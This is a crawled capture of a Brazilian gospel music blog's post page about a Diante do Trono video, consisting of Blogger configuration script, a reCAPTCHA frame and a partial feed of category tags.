'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22News Gospel - RSS\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/621029077846827142/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22News Gospel - Atom\x22 href\x3d\x22https://www.newsgospel.com.br/feeds/5078124451083536498/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1504690508349431', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e590af4a5abdbc8b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '5078124451083536498', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s72-c/congressodt2017-1.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg', 'pageName': 'Diante do Trono lan\xe7a video para a faixa \x22Me Deixar Levar por Ti\x22 do \xe1lbum Imers\xe3o 2 ', 'pageTitle': 'News Gospel: Diante do Trono lan\xe7a video para a faixa \x22Me Deixar Levar por Ti\x22 do \xe1lbum Imers\xe3o 2 '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diante do Trono lan\xe7a video para a faixa \x22Me Deixar Levar por Ti\x22 do \xe1lbum Imers\xe3o 2 ', 'description': '  Foi lan\xe7ado mais um v\xeddeo do \xe1lbum audiovisual \x22Imers\xe3o 2\x22. A faixa escolhida foi \x22Me Deixar Levar por Ti\x22 e conta com a participa\xe7\xe3o de N...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6fFb170WKyaOjT21rzk1Sk9X4sbKiXttDN8856Ip9u4fM7XbaoaPFQ02A1X3NXWEv6jD0t1FhN2M3rdfz9uvmk0Xf9rJ5-3xYsQmzsZLuHAtjQWXtP389oMYX_FxLo8An2u6H0vHsI74/s400/congressodt2017-1.jpeg', 'url': 'https://www.newsgospel.com.br/2017/08/diante-do-trono-lanca-video-para-faixa.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5078124451083536498}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar2', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="OlNNrOGrW9bjpjbc3EMGfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769631683195');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.newsgospel.com.br/feeds/posts/default/-/youtube?alt=json-in-script&max-results=3&callback=jQuery111105848475957389181_1769631678494&_=1769631678495
body_size: 17754
content:
// API callback
jQuery111105848475957389181_1769631678494({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-621029077846827142"},"updated":{"$t":"2026-01-27T11:55:52.875-03:00"},"category":[{"term":"News Gospel"},{"term":"Gospel"},{"term":"Mk Music"},{"term":"Noticias"},{"term":"youtube"},{"term":"novo single"},{"term":"futuros lançamentos"},{"term":"plataformas digitais"},{"term":"Lançamentos"},{"term":"musica gospel"},{"term":"novo videoclipe"},{"term":"musica"},{"term":"plataformas de streaming"},{"term":"Diante do Trono"},{"term":"música pentecostal"},{"term":"videoclipe"},{"term":"lançamentos gospel"},{"term":"2011"},{"term":"Aline Barros"},{"term":"Ana Paula Valadão"},{"term":"louvor"},{"term":"músicas de sucesso gospel"},{"term":"sony music"},{"term":"Fernanda Brum"},{"term":"2012"},{"term":"novo video"},{"term":"live session"},{"term":"música gospel"},{"term":"gabriela rocha"},{"term":"lançamento"},{"term":"Bruna Karla"},{"term":"videos gospel"},{"term":"Mais Vendidos"},{"term":"Eyshila"},{"term":"cantores evangélicos"},{"term":"sucesso gospel"},{"term":"musile records"},{"term":"Cassiane"},{"term":"visualizações"},{"term":"Fernandinho"},{"term":"Damares"},{"term":"noticias gospel"},{"term":"musica pentecostal"},{"term":"louvores"},{"term":"anderson freire"},{"term":"novo cd"},{"term":"top semanal"},{"term":"Som Livre"},{"term":"DVD"},{"term":"Elaine de Jesus"},{"term":"música"},{"term":"dvd gospel"},{"term":"central gospel music"},{"term":"sucessos antigos"},{"term":"sony music gospel"},{"term":"sucesso"},{"term":"Ludmila Ferber"},{"term":"Worship"},{"term":"Nivea Soares"},{"term":"nova musica"},{"term":"2017"},{"term":"video"},{"term":"2016"},{"term":"elaine martins"},{"term":"novo dvd"},{"term":"single"},{"term":"2014"},{"term":"Renascer Praise"},{"term":"Clipes"},{"term":"Jozyanne"},{"term":"videos"},{"term":"André Valadão"},{"term":"cantores independentes"},{"term":"Mariana Valadão"},{"term":"Cristina Mel"},{"term":"clipe"},{"term":"isadora pompeo"},{"term":"hits da música gospel"},{"term":"leonardo gonçalves"},{"term":"preto no branco"},{"term":"2013"},{"term":"midian lima"},{"term":"polemica"},{"term":"vanilda bordieri"},{"term":"Gospel Music"},{"term":"Renascer"},{"term":"ao vivo"},{"term":"lauriete"},{"term":"universal music christian group"},{"term":"clássicos gospel"},{"term":"leandro borges"},{"term":"Hillsong"},{"term":"onimusic"},{"term":"spotify"},{"term":"Jairinho Manhães"},{"term":"Soraya Moraes"},{"term":"TV"},{"term":"Davi Sacer"},{"term":"conheça o ministério"},{"term":"nova música"},{"term":"Regis Danese"},{"term":"música nova"},{"term":"2015"},{"term":"Graça Music"},{"term":"top digital"},{"term":"Kleber Lucas"},{"term":"Priscila Alcantara"},{"term":"novo clipe"},{"term":"pentecostal"},{"term":"sarah farias"},{"term":"thalles"},{"term":"Darlene Zschech"},{"term":"Disco de Ouro"},{"term":"PG"},{"term":"Pamela"},{"term":"nívea soares"},{"term":"video clipe"},{"term":"Artista do Mes"},{"term":"Mundo Gospel"},{"term":"filme"},{"term":"musica nova"},{"term":"novidades"},{"term":"top mensal"},{"term":"Heloisa Rosa"},{"term":"Shirley Carvalhaes"},{"term":"dvds"},{"term":"gravação"},{"term":"noticia"},{"term":"priscilla alcantara"},{"term":"televisão"},{"term":"daniela araujo"},{"term":"Cinema"},{"term":"Daniela Araújo"},{"term":"Entrevistas"},{"term":"Musicas Mais Tocadas"},{"term":"Todah Music"},{"term":"arianne"},{"term":"sony music live"},{"term":"casa worship"},{"term":"clássico"},{"term":"oni music"},{"term":"sucessos gospel"},{"term":"troca disco"},{"term":"universal music"},{"term":"Hillsong United"},{"term":"Marina de Oliveira"},{"term":"Palavra do Dia"},{"term":"Shows"},{"term":"filmes"},{"term":"flordelis"},{"term":"léa mendonça"},{"term":"musicas gospel mais tocadas"},{"term":"Eli Soares"},{"term":"Grammy Latino"},{"term":"Oficina G3"},{"term":"Paulo César Baruk"},{"term":"You Tube"},{"term":"gospel. musica gospel"},{"term":"sbt"},{"term":"Kemilly Santos"},{"term":"Trazendo a Arca"},{"term":"cantoras gospel"},{"term":"contrato"},{"term":"gisele nascimento"},{"term":"live"},{"term":"live gospel"},{"term":"livres"},{"term":"liz lanne"},{"term":"mais tocadas"},{"term":"recordes"},{"term":"álbuns antigos gospel"},{"term":"Ministério Sarando a Terra Ferida"},{"term":"assinatura de contrato"},{"term":"filme gospel"},{"term":"gislaine e mylena"},{"term":"isaias saad"},{"term":"video gospel"},{"term":"DT"},{"term":"Emerson Pinheiro"},{"term":"Juliano Son"},{"term":"Rayssa e Ravel"},{"term":"Rede Globo"},{"term":"andre valadao"},{"term":"cinema cristão"},{"term":"jotta a"},{"term":"lugar secreto"},{"term":"voz da verdade"},{"term":"100 milhões"},{"term":"delino marçal"},{"term":"entrevista"},{"term":"musicas gospel"},{"term":"news"},{"term":"recorde"},{"term":"rose nascimento"},{"term":"sertanejo gospel"},{"term":"Criança Diante do Trono"},{"term":"Imersão"},{"term":"Maria Marçal"},{"term":"Michelle Nascimento"},{"term":"Mk"},{"term":"controvérsia"},{"term":"falecimento"},{"term":"filme cristão"},{"term":"gabriela gomes"},{"term":"notícias gospel"},{"term":"polêmica"},{"term":"sarando a terra ferida"},{"term":"Ariely Bonatti"},{"term":"DVD."},{"term":"Disco de Platina"},{"term":"Marcela Tais"},{"term":"Marine Friesen"},{"term":"ana paula valadao"},{"term":"ep"},{"term":"novo álbum"},{"term":"2019"},{"term":"Ana Nóbrega"},{"term":"Eliane Silva"},{"term":"Jessé Aguiar"},{"term":"Marcha Pra Jesus"},{"term":"News Gospel Awards"},{"term":"Thaiane Seghetto"},{"term":"Video do mes"},{"term":"a casa é sua"},{"term":"bianca toledo"},{"term":"casa worhsip"},{"term":"danielle cristina"},{"term":"deezer"},{"term":"filmes gospel"},{"term":"grammy awards"},{"term":"julia vitória"},{"term":"música internacional"},{"term":"ronny barboza"},{"term":"vendas"},{"term":"views"},{"term":"200 milhões"},{"term":"2018"},{"term":"Andrea Fontes"},{"term":"Ao Cubo"},{"term":"David Quilan"},{"term":"Lazaro"},{"term":"Livres Para Adorar"},{"term":"Toque no Altar"},{"term":"canzion"},{"term":"central 3"},{"term":"gabriel guedes"},{"term":"gravidez"},{"term":"kemuel"},{"term":"lilian azevedo"},{"term":"nota de falecimento"},{"term":"os arrais"},{"term":"plataforma digitais"},{"term":"premiação"},{"term":"revelação"},{"term":"2010"},{"term":"Cassiane e Jairinho"},{"term":"Festival Promessas"},{"term":"ITunes"},{"term":"Musica Gospel Internacional"},{"term":"Pregador Luo"},{"term":"Rozeane Ribeiro"},{"term":"Silas Malafaia"},{"term":"Wilian nacimento"},{"term":"capa"},{"term":"dvd de ouro"},{"term":"gabi sampaio"},{"term":"internacional"},{"term":"isaías saad"},{"term":"lukas agustinho"},{"term":"ministério zoe"},{"term":"musicas romanticas"},{"term":"noticias."},{"term":"pastor lucas"},{"term":"paulo cesar baruk"},{"term":"premiações"},{"term":"rose nacimento"},{"term":"thalles roberto"},{"term":"ton carfi"},{"term":"Fabiana Lopes"},{"term":"Kellen Byanca"},{"term":"Marcelo Aguiar"},{"term":"Nani Azevedo"},{"term":"Voices"},{"term":"amanda ferrari"},{"term":"andre valadão"},{"term":"cancer"},{"term":"canção e louvor"},{"term":"da eternidade"},{"term":"dupla sertaneja"},{"term":"julia vitoria"},{"term":"julliany souza"},{"term":"lançametos"},{"term":"milhões de views"},{"term":"music"},{"term":"música infantil"},{"term":"nascimento"},{"term":"notícias cristãs"},{"term":"novidades gospel"},{"term":"premiação  gospel"},{"term":"ranking"},{"term":"redes sociais"},{"term":"samuel messias"},{"term":"sertanejo"},{"term":"suellen lima"},{"term":"troca-disco"},{"term":"Alda Célia"},{"term":"Andre Fontes"},{"term":"Chris Dúran"},{"term":"Clamor Pelas Nações"},{"term":"Coletâneas"},{"term":"Deep Music"},{"term":"DiscoHistória"},{"term":"Dupla"},{"term":"Eliane Fernandes"},{"term":"Expo Cristã"},{"term":"Felipe Heiderich"},{"term":"Jesus"},{"term":"Lenilda Borges"},{"term":"NCD"},{"term":"Pastor"},{"term":"Resgate"},{"term":"acústico"},{"term":"andre e felipe"},{"term":"bruna Olly"},{"term":"cd"},{"term":"covid-19"},{"term":"galileu"},{"term":"israel salazar"},{"term":"lyric video"},{"term":"ministério"},{"term":"musica gospel mais tocada"},{"term":"ninguém explica deus"},{"term":"ousado amor"},{"term":"paulo neto"},{"term":"preview"},{"term":"simone e simaria"},{"term":"versão internacional"},{"term":"150 milhões"},{"term":"50 milhões"},{"term":"CTMDT"},{"term":"Congressos"},{"term":"Coronavírus"},{"term":"Eliã Oliveira"},{"term":"Jéssica Augusto"},{"term":"Klev soares"},{"term":"Ministério Avivah"},{"term":"Rayssa Peres"},{"term":"Rede TV"},{"term":"Valesca Mayssa"},{"term":"adoração"},{"term":"andré aquino"},{"term":"andré e felipe"},{"term":"brenda"},{"term":"casamento"},{"term":"câncer"},{"term":"dueto"},{"term":"elevation worship"},{"term":"gisele nasicmento"},{"term":"infantil"},{"term":"livros"},{"term":"maranata"},{"term":"mariana ava"},{"term":"me atraiu"},{"term":"musica gospel mais tocadas"},{"term":"notícias"},{"term":"novembro"},{"term":"novidade"},{"term":"novo ep"},{"term":"raul gil"},{"term":"sarah beatriz"},{"term":"show"},{"term":"show gospel"},{"term":"simone"},{"term":"superação"},{"term":"thamires garcia"},{"term":"the chosen"},{"term":"topsemanal"},{"term":"turnês"},{"term":"versão"},{"term":"vevo"},{"term":"videoclipes"},{"term":"10 milhões"},{"term":"4 Por Um"},{"term":"Amanda Rodrigues"},{"term":"Globo"},{"term":"Igrejas"},{"term":"Kelly S. Rodrigues"},{"term":"Maximus Records"},{"term":"Michael W. Smith"},{"term":"Nathália Braga"},{"term":"Portas Abertas"},{"term":"Rede Record"},{"term":"Samuel Mariano"},{"term":"acenda a sua luz"},{"term":"acidente"},{"term":"amigas"},{"term":"brasil"},{"term":"cantor gospel"},{"term":"cd gospel"},{"term":"cds"},{"term":"cinema gospel"},{"term":"clovis pinho"},{"term":"cory asbury"},{"term":"deus de promessas"},{"term":"deus não esta morto"},{"term":"deus proverá"},{"term":"diz"},{"term":"entretenimento"},{"term":"espanhol"},{"term":"extended play"},{"term":"felippe valadão"},{"term":"festival"},{"term":"gideões"},{"term":"gospel espanhol"},{"term":"gospel mais tocadas"},{"term":"hananiel eduardo"},{"term":"hinos evangelicos"},{"term":"israel"},{"term":"jó"},{"term":"kari jobe"},{"term":"mais ouvidas"},{"term":"mara lima"},{"term":"milhões"},{"term":"musicas evangelicas"},{"term":"novo album"},{"term":"não pare"},{"term":"o milagre sou eu"},{"term":"obra prima"},{"term":"outra vez"},{"term":"ouvir musica gospel"},{"term":"pedras vivas"},{"term":"pop gospel"},{"term":"rock"},{"term":"sony"},{"term":"streaming"},{"term":"superação o milagre da fé"},{"term":"testemunho"},{"term":"vevo certified"},{"term":"300 milhões"},{"term":"ADAI Music"},{"term":"Algo Novo"},{"term":"Amanda Wanessa"},{"term":"Amo Você"},{"term":"Bruna paula"},{"term":"California filmes"},{"term":"Claudia Leitte"},{"term":"Clube da Cristina Mel"},{"term":"Cobertura NG"},{"term":"Congressos de Louvor e Adoração"},{"term":"Jay Santana"},{"term":"Jô Torquatto"},{"term":"Kirk Franklin"},{"term":"Latin Grammy"},{"term":"Marcelo Dias e Fabiana"},{"term":"Marquinhos Gomes"},{"term":"Missões"},{"term":"NGA"},{"term":"ONErpm"},{"term":"Os Evagelicos"},{"term":"Paz as Nações"},{"term":"Pr. Lucas"},{"term":"Raquel Emerick"},{"term":"Stella laura"},{"term":"Talita França"},{"term":"Twitter"},{"term":"Video do Dia"},{"term":"aline barros e cia"},{"term":"analises"},{"term":"arthur callazans"},{"term":"as trevas estremecem"},{"term":"asaph borba"},{"term":"bebe"},{"term":"bispa sonia"},{"term":"cantores gospel"},{"term":"cece winans"},{"term":"congresso"},{"term":"controvérsias"},{"term":"coronavirus"},{"term":"disco de diamante"},{"term":"dj pv"},{"term":"domingo legal"},{"term":"em alta"},{"term":"estreia"},{"term":"fica tranquilo"},{"term":"filho"},{"term":"futuro lançamentos"},{"term":"gospel 2018"},{"term":"gospel internacional"},{"term":"gravações"},{"term":"grupo voices"},{"term":"hits"},{"term":"instagram"},{"term":"irmão lazaro"},{"term":"jesus culture"},{"term":"léo brandão"},{"term":"mais escutadas"},{"term":"mais executadas"},{"term":"marcos freire"},{"term":"matheus oliveira"},{"term":"ministério Nova Jerusalém"},{"term":"mkmusic"},{"term":"musica gospel. premiação"},{"term":"musicas gospel mais tocadas 2018"},{"term":"musicas mais ouvidas"},{"term":"myckael ribeiro"},{"term":"noticias cristãs"},{"term":"novas contratações"},{"term":"pai"},{"term":"politica"},{"term":"preciso de ti"},{"term":"premios"},{"term":"próximos lançamentos"},{"term":"quatro por um"},{"term":"ranking gospel"},{"term":"raridade"},{"term":"rebeca carvalho"},{"term":"reckless love"},{"term":"sucessos"},{"term":"série"},{"term":"the blessing"},{"term":"top 12"},{"term":"topdigital"},{"term":"um novo começo"},{"term":"you say"},{"term":"zoe"},{"term":"2020"},{"term":"3 palavrinhas"},{"term":"Adhemar de Campos"},{"term":"Adoração e Adoradores"},{"term":"Breno \u0026 Bryan"},{"term":"Breno e Bryan"},{"term":"Creio em Ti"},{"term":"Cris Dúran"},{"term":"Delino Maçal"},{"term":"Denyse Bittencourt"},{"term":"Disco de Platina II"},{"term":"Disco de Platina III"},{"term":"Download"},{"term":"Elizângela Paula"},{"term":"Em Defesa de Cristo"},{"term":"Gugu"},{"term":"Intimidade"},{"term":"Isaque Marins"},{"term":"Jamily"},{"term":"Kaká"},{"term":"Lea Mendonça"},{"term":"Line Records"},{"term":"Lito Atalaia"},{"term":"Luana Rodrigues"},{"term":"Lucas Santos"},{"term":"Lucas de Souza Banda"},{"term":"Mara Maravilha"},{"term":"Mateus Fabrício"},{"term":"Missionarios"},{"term":"PA"},{"term":"Palavrantiga"},{"term":"Rafael Bitencourt"},{"term":"Santa Geração"},{"term":"Seja Parceiro"},{"term":"Sued Silva"},{"term":"Sula Miranda"},{"term":"Sulset Music"},{"term":"Talita Pagliarin"},{"term":"Teleton"},{"term":"Thais Martins"},{"term":"Todah Classics"},{"term":"Troféu Talento"},{"term":"Wagner Mamed"},{"term":"Wilian Nascimento"},{"term":"Willian Nascimento"},{"term":"a benção"},{"term":"a bênção"},{"term":"acessos"},{"term":"acidente de carro"},{"term":"advogado fiel"},{"term":"amo voce"},{"term":"ana paula"},{"term":"apostolo estevam"},{"term":"aquieta minh`alma"},{"term":"as musicas mais tocadas"},{"term":"band"},{"term":"beatriz"},{"term":"believe for it"},{"term":"bereia music"},{"term":"beto byron"},{"term":"biblia"},{"term":"bilheteria"},{"term":"bondade de Deus"},{"term":"carnaval"},{"term":"cassiane valadao"},{"term":"cd gospel mais vendido"},{"term":"central gospel"},{"term":"chris duran"},{"term":"cinema brasileiro"},{"term":"comunidade evangélica internacional da zona sul"},{"term":"david quinlan"},{"term":"deixa eu te usar"},{"term":"deserto de revelação"},{"term":"deus do secreto"},{"term":"discopraise"},{"term":"eliana"},{"term":"emanuel"},{"term":"enche-me"},{"term":"eu so posso imaginar"},{"term":"eventos"},{"term":"facebook"},{"term":"fernanda maladoni"},{"term":"filhos"},{"term":"fotos"},{"term":"fox films"},{"term":"girassol"},{"term":"graca music"},{"term":"grammys"},{"term":"igreja"},{"term":"igreja batista da lagoinha"},{"term":"imersão 3"},{"term":"irmao lazaro"},{"term":"jairo bonfim"},{"term":"jeremy camp"},{"term":"jonas vilar"},{"term":"julianny souza"},{"term":"lauren daigle"},{"term":"leandro moreira"},{"term":"lorena chaves"},{"term":"luiz arcanjo"},{"term":"luma elpídio"},{"term":"marcha para jesus"},{"term":"marcus salles"},{"term":"maternidade"},{"term":"melhores do ano"},{"term":"melk carvalhedo"},{"term":"milagre"},{"term":"msucia gospel"},{"term":"musicas mais escutadas"},{"term":"música antiga"},{"term":"news gospel."},{"term":"newsgospel"},{"term":"ninguem explica deus"},{"term":"novo"},{"term":"o nome"},{"term":"oração"},{"term":"palavra"},{"term":"para nossa alegria"},{"term":"parceria"},{"term":"paris filmes"},{"term":"pastora ludmila ferber"},{"term":"prêmio"},{"term":"quartel design"},{"term":"que se abram os céus"},{"term":"rachel novaes"},{"term":"raul giu"},{"term":"record"},{"term":"repercussão"},{"term":"respirar"},{"term":"review"},{"term":"rio de janeiro"},{"term":"robson cassiano"},{"term":"rock cristão"},{"term":"rompendo o silencio"},{"term":"rori music"},{"term":"sarah"},{"term":"siao sounds"},{"term":"singles"},{"term":"site"},{"term":"sobrevivi"},{"term":"theo rubia"},{"term":"top gospel"},{"term":"top10"},{"term":"tuca nascimento"},{"term":"turnê"},{"term":"vaneyse"},{"term":"veronica sacer"},{"term":"vídeo gospel"},{"term":"vídeos gospel"},{"term":"álbum gospel"},{"term":"álbuns mais vendidos"},{"term":"20 anos"},{"term":"250 milhões"},{"term":"2metro"},{"term":"Antônia Gomes"},{"term":"Assembleia de Deus"},{"term":"Audiencia"},{"term":"Bispa Sônia"},{"term":"Caetano Veloso"},{"term":"Canzion Brasil"},{"term":"Collections"},{"term":"Célia Sakamoto"},{"term":"Dany Grace"},{"term":"Datena"},{"term":"Deise do Vale"},{"term":"Deus Não Está Morto"},{"term":"Elias Fernandes"},{"term":"Endy Pessanha"},{"term":"Eric Olliveira"},{"term":"Espírito Santo"},{"term":"Fabiana Anastácio"},{"term":"Fernanda Brum 2015"},{"term":"Gateway"},{"term":"Gateway Worship"},{"term":"Google"},{"term":"Graciele Farias"},{"term":"Grupo Ellas"},{"term":"Hellen Galdeano"},{"term":"Homossexualismo"},{"term":"ImaginAline"},{"term":"Imersão 2"},{"term":"Indicação ao grammy 2015"},{"term":"Jesus Vida Verão"},{"term":"Karina Bacchi"},{"term":"Karol Oliveira"},{"term":"Kelly Souza"},{"term":"Késia Soares"},{"term":"Luto"},{"term":"Mariah Gomes"},{"term":"Melane Cosgrove"},{"term":"Milagres"},{"term":"Ministério Além"},{"term":"Misaias Oliveira"},{"term":"Mundo"},{"term":"NGA 2009"},{"term":"New Releases"},{"term":"News Gospel Animation"},{"term":"Os Arrebatados"},{"term":"Parceiros"},{"term":"Pedro Henrique"},{"term":"Progama Eliana"},{"term":"Promoções"},{"term":"Prêmio Multishow"},{"term":"Ricardo Robortella"},{"term":"Rogério Vieira"},{"term":"Roobertchay Rocha"},{"term":"Satanismo"},{"term":"Show News"},{"term":"Wel Silva"},{"term":"a cabana"},{"term":"a verdade"},{"term":"abril"},{"term":"adud"},{"term":"agosto"},{"term":"aguas purificadoras"},{"term":"album"},{"term":"album gospel"},{"term":"alem do rio azul"},{"term":"alem do veu"},{"term":"amém"},{"term":"ana nobrega"},{"term":"anderson do carmo"},{"term":"andressa priscila"},{"term":"aos olhos do pai"},{"term":"apple music"},{"term":"assassinato"},{"term":"atos 2"},{"term":"autor da vida"},{"term":"ação social"},{"term":"banda cristã"},{"term":"bebê"},{"term":"blu-ray"},{"term":"caminho do milagre"},{"term":"caminho no deserto"},{"term":"cancelamento"},{"term":"cantor pg"},{"term":"cantora 